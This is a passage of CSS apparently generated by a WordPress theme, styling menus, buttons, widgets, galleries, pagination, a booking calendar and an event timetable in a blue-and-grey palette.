#fff;background-color: #2c82b2;border-color: #2c82b2;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #fff;background-color: rgb(19,105,153);border-color: rgb(19,105,153);}.comment-form .submit:focus,.wpcf7-submit:focus,.post-password-form label + input:focus {box-shadow: 0 0 10px #2c82b2;}/* #Input Placeholders */::-webkit-input-placeholder { color: #9f9f9f; }::-moz-placeholder{ color: #9f9f9f; }:-moz-placeholder{ color: #9f9f9f; }:-ms-input-placeholder{ color: #9f9f9f; }/* #Social */.social-list a,.share-btns__link {color: #2c82b2;}.social-list a:hover::before,.share-btns__link:hover {color: #5b93b2;}.social-list--footer .menu-item a:hover { color: #fff; }footer .social-list a {color: #727171;}footer .social-list a:hover::before {color: #2c82b2;}/* #Social (invert scheme) */.invert .social-list a {color: #fff;}.invert .social-list a:hover {color: #5b93b2;}.widget.widget-subscribe .social-list .menu-item > a {color: #fff;}.widget.widget-subscribe .social-list a:hover::before {color: #222222;}/* #Main Menu */.main-navigation .menu > li > a,.main-navigation ul ul a {font-style: normal;font-weight: 500;font-size: 16px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #333333;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a {color: #2c82b2;}.main-navigation .sub-menu {background: #ffffff;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #2c82b2;}.menu-item__desc {color: #8f9399;font-weight: 400;}.main-navigation.stuckMenu.isStuck {background-color: #ffffff;}/* #Inverted Main Menu */.invert .main-navigation .menu > li > a:hover,.invert .main-navigation .menu > li.menu-hover > a,.invert .main-navigation .menu > li.current_page_item > a,.invert .main-navigation .menu > li.current_page_ancestor > a,.invert .main-navigation .menu > li.current-menu-item > a,.invert .main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu > li > a,.invert .main-navigation .menu > li::after{color: #ffffff;}.invert .main-navigation .sub-menu > li > a:hover,.invert .main-navigation .sub-menu > li::after,.invert .main-navigation .sub-menu > li.menu-hover > a,.invert .main-navigation .sub-menu > li.current_page_item > a,.invert .main-navigation .sub-menu > li.current_page_ancestor > a,.invert .main-navigation .sub-menu > li.current-menu-item > a,.invert .main-navigation .sub-menu > li.current-menu-ancestor > a {color: #2c82b2;}/* #Footer Menu */.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #727171;}/* #Entry Meta */.post__cats a,.post-featured-content .post__cats a,.sticky__label {color: #fff;background-color: #2c82b2;}.post__cats a:hover,.post-featured-content .post__cats a:hover {color: #2c82b2;background-color: #f6f6f8;}.entry-meta .material-icons,.post__tags .material-icons,.entry-meta .fa,.post__tags .fa {color: rgba(44,130,178,0.3);}.posted-by a,.posted-by__author a,.post-featured-content a,.post__date a,.post__comments a,.post__tags a {color: #222222;}.posted-by a:hover,.posted-by__author a:hover,.post-featured-content a:hover,.post__date a:hover,.post__comments a:hover,.post__tags a:hover {color: #2c82b2;text-decoration: none;}.posted-by {color: #727171;}.single .post__tags a {color: #2c82b2;}.single .post__tags a:hover {color: #222222;}.invert .post__cats a:hover {color: #2c82b2;background-color: #ffffff;}.single .post__date:before,.single .post__comments:before,.blog .post__date:before,.blog .post__comments:before,.blog .post__tags:before,.archive .post__date:before,.archive .post__comments:before,.archive .post__tags:before {background-color: rgb(141,141,143);}.entry-content p strong span {font-weight: 500;}.post_format-post-format-quote blockquote,.single-post blockquote {color: #333333;}/* #Post Format */.format-quote .post-quote {font-size: 22px;color: #222222;}.post-format-link {color: #fff;background-color: rgba(91,147,178,0.78);}.post-format-link:hover {color: #fff;background-color: rgba(44,130,178,0.78);}/* Related Posts */.single .related-posts .entry-title {color: #222222;}/* #Author Bio */.post-author__holder {background-color: #ffffff;}.post-author__title {color: #222222;}.post-author__title a:hover {color: #5b93b2;}/* #Comments */.comments-area .comments-title,#respond .comment-reply-title {color: #222222;}.comments-area article.comment-body {background-color: rgb(251, 251, 251);}.comments-area .children {background-color: #ffffff;}.comments-area .comment-content {color: #727171;}.comment-metadata .comment-date,.comment-metadata .fn {color: #5b93b2;}.comment-metadata .comment-date:hover {color: #727171;}.comments-area .comment-date:after {background-color: rgb(141,141,143);}.comment-reply-link {color: #5b93b2;}.comment-reply-link:hover {color: #727171;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #727171;}#cancel-comment-reply-link:hover {color: #5b93b2;}/* Audio Format */.format-audio .post-format-audio .post-format-audio-description h5 {font-weight: 600;color: #2c82b2;}.format-audio .post-format-audio .post-format-audio-header h6 {color: #157eee;}.format-audio .post-format-audio {background-color: #f6f6f8;}.format-audio .post-format-audio .mejs-container .mejs-controls,.format-audio .mejs-container .mejs-controls {background-color: #157eee;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background-color: #2c82b2;}/* Qoute format */.blog .post_format-post-format-quote blockquote {color: #727171;}/* Gallery format */.post-gallery__button-next,.post-gallery__button-prev {color: #fff;background-color: #5b93b2;}.post-gallery__button-next:hover,.post-gallery__button-prev:hover {color: #333333;background-color: #fff;}.post-gallery__caption {color: #ffffff;}/* #Paginations */.page-numbers,.page-links a {color: #f6f6f8;}a.page-numbers:hover,.page-numbers.current,.page-links a:hover,.page-links > .page-links__item {color: #2c82b2;background: #222222;}.page-numbers.next,.page-numbers.prev {color: #fff;background: #2c82b2;}.page-numbers.next:hover,.page-numbers.prev:hover {color: #fff;background: #f6f6f8;}/* #Post navigation */.navigation.post-navigation {border-top: 3px solid #ffffff;border-bottom: 3px solid #ffffff;}.post-navigation .nav-previous a, .post-navigation .nav-next a {font-style: normal;font-weight: 400;font-size: 22px;font-family: Poppins, sans-serif;}@media (max-width: 1200px) {.post-navigation .nav-previous a, .post-navigation .nav-next a {font-size: 13px;}}.post-navigation a .meta-nav {color: #333333;}.post-navigation a .post-title {color: #2c82b2;}.post-navigation a:before {color: #ffffff;background-color: #2c82b2;}.post-navigation a:hover:before {color: #ffffff;background-color: #5b93b2;}.post-navigation a:hover .post-title{color: #5b93b2;}.page-links > .page-links__item {color: #ffffff;}.page-links > a .page-links__item {color: #5b93b2;}.page-links > a:hover .page-links__item {color: #ffffff;}/* #Breadcrumbs */.breadcrumbs__item {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.5;font-family: Poppins, sans-serif;letter-spacing: 0px;}.breadcrumbs__item-link {color: #333333;}.breadcrumbs__item-link:hover {color: #5b93b2;}.breadcrumbs__item-target {color: #2c82b2;}/*#Menu toggle */.menu-toggle{font-weight: 400;font-family: Poppins, sans-serif;color: #333333;}.main-navigation .menu > li .sub-menu-toggle::before{color: #2c82b2;}.main-navigation{color: #ffffff;}/* #Footer */.site-footer {background-color: #222222;}.footer-area-wrap {background-color: #222222;}.site-info a:hover {color: #727171;}.footer-container {color: #a6a6a6;}.footer-menu__items .menu-item:before {background-color: #a6a6a6;}/* #ToTop button */#toTop {color: #ffffff;background-color: #5b93b2;}#toTop:hover {color: #fff;background-color: #222222;}#toTop:before {color: #ffffff;}/* #Page Preloader */.page-preloader:before {background-color: #2c82b2;}/* Paginations */.nav-links a.page-numbers,#tm_builder_outer_content .pagination a {font-weight: 500;color: #fff;background-color: #2c82b2;}.nav-links a.page-numbers:hover,.nav-links a.page-numbers.current,#tm_builder_outer_content .pagination .current,#tm_builder_outer_content .pagination a.page-numbers:hover {color: #fff;font-weight: 500;background-color: #5b93b2;}.invert .nav-links a.page-numbers,#tm_builder_outer_content .invert .pagination a.page-numbers {font-weight: 500;color: #fff;background-color: rgba(255,255,255,0.4);}.invert .nav-links a.page-numbers:hover,.invert .nav-links a.page-numbers.current,#tm_builder_outer_content .invert .pagination .current,#tm_builder_outer_content .invert .pagination a.page-numbers:hover {color: #303043;font-weight: 500;background-color: #fff;}/* #Gradient */.gradient {background: #00b3fe;background: -moz-linear-gradient(-35deg, #00b3fe 0%, #00b3fe 30%, #01edc9 80%);background: -webkit-linear-gradient(-35deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);background: linear-gradient(145deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);}.gradient_horizontal {background: #00b3fe;background: -moz-linear-gradient(180deg, #00b3fe 0%, #00b3fe 30%, #01edc9 80%);background: -webkit-linear-gradient(180deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);background: linear-gradient(180deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);}/* #Button Appearance Styles (regular scheme) */.btn, .submit {font-family: Poppins, sans-serif;font-weight: 500;color: #ffffff;background-color: #2c82b2 ;}.btn-default,.btn-primary,.btn-secondary,.btn-default:hover,.btn-primary:hover,.btn-secondary:hover {color: #fff;}.btn-default {background-color: #2c82b2;border-color: #2c82b2;}.btn-default:hover {background-color: #5b93b2;border-color: #5b93b2;}.btn-primary,.btn-primary:focus {color: #ffffff;background-color: #2c82b2 ;}.btn-primary:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.btn-secondary,.btn-secondary:focus{background-color: #5b93b2;}.btn-secondary:hover{background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.comment-form .submit,.comment-form .submit:focus {background-color: #5b93b2;box-shadow: 0 0 0 #2c82b2;}.comment-form .submit:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.error-404.not-found .page-content > a.btn.btn-primary,.error-404.not-found .page-content > a.btn.btn-primary:focus {background-color: #2c82b2;}.error-404.not-found .page-content > a.btn.btn-primary:hover {background-color: #5b93b2;box-shadow: 0 0 10px #5b93b2;}/* #Button Appearance Styles (invert scheme) */.invert .btn-default ,.invert .btn-default:focus{color: #2c82b2;background-color: #fff;border-color: #fff;}.invert .btn-default:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}.invert .btn-primary,.invert .btn-primary:focus {color: #2c82b2;background-color: #ffffff;border-color: #ffffff;}.invert .btn-primary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}.invert .btn-secondary,.invert .btn-secondary:focus {color: #2c82b2;background-color: #ffffff;border-color: #ffffff;}.invert .btn-secondary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}/* #Widgets (defaults) */.widget li {color: #2c82b2;}.invert .widget li {color: #fff;}.invert .widget select {color: #727171;}.invert .footer-area .cherry-search .cherry-search__submit.btn.btn-primary {color: #fff;}.invert .footer-area .btn-primary:hover {color: #fff;}.invert .footer-area a {color: #5b93b2;}.invert .footer-area a:hover {color: #2c82b2;}/* #Widget Calendar */.widget_calendar caption,.invert .widget_calendar caption {font-weight: 400;color: #2c82b2;background-color: #f6f6f8;}.widget_calendar th {color: #2c82b2;}.widget_calendar tbody td {font-weight: 600;color: #333333;}.widget_calendar tbody td a,.widget_calendar tbody td a:hover,.widget_calendar tbody td#today,.invert .widget_calendar tbody td a:hover {color: #ffffff;}.widget_calendar tbody td#today::after {background-color: #5b93b2;}.widget_calendar tbody td a:before {background-color: #333333;}.widget_calendar tbody td a:hover:before {background-color: #5b93b2;}.widget_calendar #next a,.widget_calendar #prev a {color: #157eee;}.invert .widget_calendar .calendar_wrap {background-color: #ffffff;}.widget_calendar tfoot td#next a,.widget_calendar tfoot td#prev a {font-weight: 600;}/* #Widget Tag Cloud */.sidebar .tagcloud a {color: #727171;}.sidebar .tagcloud a:hover {color: #2c82b2;}.invert .tagcloud a:hover {color: #ffffff;}/* #Widget Recent Posts */.widget_recent_entries .post-date {color: #222222;}.invert .widget_recent_entries .post-date {color: #fff;}.widget_recent_entries a {color: #2c82b2;}.widget_recent_entries a:hover {color: #5b93b2;}/* #Widget About */.sidebar .widget-about,.sidebar .widget-about h4{background-color: #2c82b2;color: #ffffff;}.widget-about p strong {font-weight: 500;}/* #Widget Recent Comments */.widget_recent_comments .recentcomments {color: #727171;}.widget_recent_comments span {color: #222222;}/* #Widget Archive */.widget_archive a{color: #5b93b2;}.widget_archive a:hover{color: #2c82b2;}.instagram__cover {color: #ffffff;background-color: #2c82b2;}.invert .instagram__cover {background-color: #fff;color: #2c82b2;}.sidebar .follow-block {background-color: #2c82b2;}.subscribe-block__input { color: #727171; }.subscribe-block__submit.btn-secondary,.subscribe-block__submit.btn-secondary:focus {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary,#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary:focus {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary:hover {color: #2c82b2;background-color: #fff;border-image: #fff;}.position-one-right-sidebar .subscribe-block__input[type='email']:focus,.position-one-left-sidebar .subscribe-block__input[type='email']:focus {box-shadow:inset 0 -5px 0 0 #222222;}.invert .subscribe-block__submit.btn-secondary,.after-content-full-width-area .subscribe-block__submit.btn-secondary,.invert .subscribe-block__submit.btn-secondary:focus,.after-content-full-width-area .subscribe-block__submit.btn-secondary:focus {color: #333333;background-color: #ffffff;border-color: #ffffff;}.subscribe-block__submit.btn-secondary:hover ,.invert .subscribe-block__submit.btn-secondary:hover,.after-content-full-width-area .subscribe-block__submit.btn-secondary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);;}#tm_builder_outer_content .tm_pb_slider p{font-weight: 300;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button{color: #2c82b2;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert {color: #333333;background-color: #fff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_button:hover, #tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert:hover, #tm_builder_outer_content .tm-pb-controllers a:hover,#tm_builder_outer_content .tm-pb-controllers .tm-pb-active-control {color: #fff;background-color: rgba(255,255,255,0.4);box-shadow: 0 0 10px rgba(255,255,255,0.4);;}#tm_builder_outer_content .tm-pb-arrow-prev,#tm_builder_outer_content .tm-pb-arrow-next {color: #157eee;background-color: rgba(21,126,238,0.4);}#tm_builder_outer_content .tm-pb-arrow-prev:hover,#tm_builder_outer_content .tm-pb-arrow-next:hover{color: #fff;background-color: rgba(255,255,255,0.5);}body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before,body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {color: #fff;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet:hover,#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet-active {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {color: #fff;background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:hover {background-color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_link_box p {color: #ffffff;}.tm_pb_link_box {border-color: #ececec;}.tm_builder_outer_content .tm_pb_link_box:hover {box-shadow: 0 0 38px rgba(0,0,0,0.06);}#tm_builder_outer_content .tm_pb_cherry_services .services-item .title_wrap a{font-weight: 500;line-height: 1.2;}#tm_builder_outer_content .invert .tm_pb_cherry_services .services-item .title_wrap a:hover{color: rgba(255,255,255,0.7);}#tm_builder_outer_content .template-listed-services .services-item:before{font-weight: 300;font-family: Poppins, sans-serif;border-bottom: 3px solid #ffffff;}.cherry-services.template-default .services-item .title_wrap a {color: #2c82b2;}.cherry-services.template-default .services-item .title_wrap a:hover {color: #333333;}.cherry-services .template-single p strong {font-weight: 400;}.template-single .head_wrap {background-color: #2c82b2;}.service-features_row:before {border-bottom: 3px solid /* Variable not found */;}.features_bg_color {background-color: #2c82b2;}.cta-form_submit.btn {color: #ffffff;background-color: #2c82b2 ;}.cta-form_submit.btn:after {color: #ffffff;}.cta-form_submit.btn:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.cta-form_submit.btn:hover:after {color: #2c82b2;}.invert .cta-form_submit.btn,.invert .cta-form_submit.btn:focus {color: #333333;background-color: #fff;}.invert .cta-form_submit.btn:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}#tm_builder_outer_content .invert .tm_pb_cherry_team .cherry-team-filter_item.active a:hover {border-color: #fff;color: #fff;}#tm_builder_outer_content .invert .tm_pb_cherry_team .cherry-team-filter_item a:hover {border-color: #fff;color: #fff;}.team-single-item {background-color: #2c82b2;}.team-single-item .team-meta_item.position{font-weight: 400;}.single-team .team-single-item a {color: #fff;}.invert .team-socials_item a:hover,.single-team .team-single-item a:hover,.single-team .team-single-item .team-socials a {color: rgba(255,255,255,0.5);}.single-team .team-single-item .team-meta .team-contact-info .team-macros {background-color: #5b93b2;}#tm_builder_outer_content .tm-pb-contact-message li {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-contact-message li,#tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ffffff;font-weight: 500;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {background-color: #f6f6f8;color: #2c82b2;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button:hover {background-color: rgba(246,246,248,0.4);}#tm_builder_outer_content .tm_pb_blog .entry-title a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover{color: #5b93b2;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a{color: #727171;}#tm_builder_outer_content .tm_pb_blog .published,#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a:hover{color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p{font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p,#tm_builder_outer_content .invert .tm_pb_module.tm_pb_circle_counter .percent + * {color: #ffffff;}#tm_builder_outer_content blockquote {color: #2c82b2;}#tm_builder_outer_content blockquote:before {color: #000000;}/* #Google map */.tm_pb_map h3 {color: #333333;}.tm_pb_map .infowindow {font-weight: 300;}#tm_builder_outer_content .tm_pb_promo {color: #333333;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button:active {color: #ffffff;background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_button:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:active,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:active {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:hover,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:hover {color: #2c82b2;background-color: #fff;border-color: #fff;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-justify .tm_pg_gallery-item_link:before {background-color: #2c82b2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_title,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_title,.tm-pg_front_gallery-justify .tm_pg_gallery-item_title {color: #ffffff;font-size: 28px;font-weight: 400;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_description,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_description,.tm-pg_front_gallery-justify .tm_pg_gallery-item_description {font-weight: 400;font-size: 18px;font-family: Poppins, sans-serif;color: #ffffff;}.tm_pg_gallery-item_link_show-more span {color: #333333;}.tm_pg_gallery-item_link_show-more:hover i {background: #333333;}.tm_pg_gallery-item_link_show-more:hover span {color: #ffffff;}.tm_pg_gallery-item_link_show-more i {background: #222222;}.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a,.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a,.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a {background-color: rgba(242,242,242, 1);}.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a:hover,.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a:hover,.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a:hover {background-color: #222222;}.tm-pg_front_gallery .load-more-button a.btn,.tm-pg_front_gallery .load-more-button a.btn:focus {color: #ffffff;background-color: #2c82b2 ;}.tm-pg_front_gallery .load-more-button a.btn:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_label,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_label,.tm-pg_front_gallery-justify .tm_pg_gallery-item_label {background-color: #222222;font-weight: 600;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_counter,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_counter,.tm-pg_front_gallery-justify .tm_pg_gallery-item_counter {color: #ffffff;}.tm-pg_front_gallery ul.filter-select__list {background-color: #ffffff !important;}.tm-pg_front_gallery-tabs li a {font-weight: 500;color: #222222;}.tm-pg_front_gallery-tabs li:hover a{color: #222222;}.tm-pg_front_gallery-tabs li:nth-child(3n+1) {border-bottom: 2px solid #222222;}.tm-pg_front_gallery-tabs li:nth-child(3n+2) {border-bottom: 2px solid #f6f6f8;}.tm-pg_front_gallery-tabs li:nth-child(3n+3) {border-bottom: 2px solid #2c82b2;}.tm-pg_front_gallery-tabs li a:hover,.tm-pg_front_gallery-tabs li.active a {color: #222222;}.tm-pg_front_gallery-tabs:after {background-color: #222222;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers i,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:hover i,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover i {color: #ffffff;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev,.lg-outer .lg-actions .lg-icon {background-color: #5b93b2;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next:hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev:hover,.lg-outer .lg-actions .lg-icon:hover {background-color: #333333;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {font-weight: 600;color: #727171;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover {color: #222222;}.lg-backdrop {background-color: #ffffff;}.lg-outer .lg-toolbar .lg-icon,.lg-outer .lg-toolbar .lg-icon:hover,.lg-outer .lg-thumb-outer .lg-icon,.lg-outer .lg-thumb-outer .lg-icon:hover {background: transparent;}.lg-outer .lg-toolbar .lg-icon:after,.lg-outer .lg-thumb-outer .lg-icon:after,.lg-outer .lg-thumb-outer .lg-icon:before{color: #333333;}.lg-outer .lg-toolbar .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:before {color: rgba(51,51,51,0.4);}.lg-outer .lg-progress-bar .lg-progress {background-color: #222222;}.lg-outer .lg-thumb-outer,.lg-outer .lg-thumb-outer .lg-thumb .lg-thumb-item:before {background: rgba(255,255,255,0.5);}.single .entry-title,.blog .entry-title,.archive .entry-title {color: #2c82b2;}.blog .entry-title a:hover {color: #157eee;}.pagination .nav-links a.page-numbers.next,.pagination .nav-links a.page-numbers.prev {font-weight: 500;color: #fff;background-color: #5b93b2;}.pagination .nav-links a.page-numbers.next:hover,.pagination .nav-links a.page-numbers.prev:hover{font-weight: 500;background-color: #333333;color: #fff;}.pagination .nav-links a.page-numbers:hover,.pagination .nav-links .current {color: #5b93b2;background-color: transparent;font-weight: 600;}.pagination .nav-links a.page-numbers,.pagination .page-numbers.dots {font-weight: 600;color: #333333;background-color: transparent;}.invert .pagination .nav-links a.page-numbers{font-weight: 500;color: #fff;background-color: rgba(255,255,255,0.4);}.invert .pagination .nav-links a.page-numbers:hover,.invert .pagination .nav-links .current{color: #303043;font-weight: 500;background-color: #fff;}/* #Booked */.widget_booked_calendar {background-color: #2c82b2;}.widget_booked_calendar .widget-title{color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar thead tr {background:#5b93b2;}.booked-calendar-shortcode-wrap .booked-calendar thead .backToMonth {color: rgba(255,255,255,0.5);}.booked-calendar-shortcode-wrap .booked-calendar thead .backToMonth:hover {color: rgba(255,255,255,0.8);}.booked-calendar-shortcode-wrap .booked-calendar thead tr.days th {color: #ffffff !important;background-color: #222222 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .tooltipster {border-color: #ffffff;background-color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster {color: #5b93b2;border-color: #5b93b2;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active {background-color: #222222 !important;}.booked-calendar-wrap table.booked-calendar tr.entryBlock td {border-color: #222222 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .number{color: rgba(44,130,178,0.4) !important;}.booked-calendar-wrap .booked-calendar tbody tr.week td:hover {color: #5b93b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .tooltipster .number{color: #2c82b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster{background-color: #5b93b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster .number{color: #ffffff !important;}.booked-calendar-wrap table.booked-calendar td.prev-date .date,.booked-calendar-wrap .booked-calendar tbody tr.week td.prev-date .date,.booked-calendar-wrap .booked-calendar td.blur .date,.booked-calendar-wrap table.booked-calendar td.today .date {background-color: #ffffff !important;}.booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot button:hover{background-color: #2c82b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active .number,.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active:hover .number {color: #ffffff !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock {background-color: #ffffff !important;}body table.booked-calendar tr.week td.active .date .number,body table.booked-calendar tr.week td.active:hover .date .number {background-color: transparent;}body .booked-modal input[type=submit].button-primary:hover {background-color: #2c82b2 !important;}body .booked-calendarSwitcher,body .booked-calendarSwitcher select {background-color: #2c82b2 !important;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {color: #fff;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child {background-color: #2c82b2;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {font-family: Poppins, sans-serif;font-weight: 500;background-color: #222222;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+2) td.mptt-shortcode-hours{background-color: #2c82b2;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+2) {background-color: #ffffff;}.single-mp-event .mptt-main-wrapper .mptt-content {background-color: #ffffff;}.mptt-main-wrapper .event-title {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #727171;}.mptt-sidebar .mptt-widget p {color: #727171;}.mptt-container .widgettitle {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #222222;}.mptt-container .widgettitle:before {background-color: #2c82b2;}.mptt-menu.mptt-navigation-select{background-color: #2c82b2;color: #fff;}#content .upcoming-events-widget .mptt-widget.events-list .event {border-color: #2c82b2;color: #727171;background-color: #ffffff;}.mptt-widget.events-list .column-title:before, .mptt-widget.events-list .timeslot:before,.single .events-list .event:before {color: #2c82b2;}.widget_recent_entries ul li.event {color: #fff;background-color: #2c82b2;border-top: 6px solid #333333;}.widget_recent_entries ul li.event 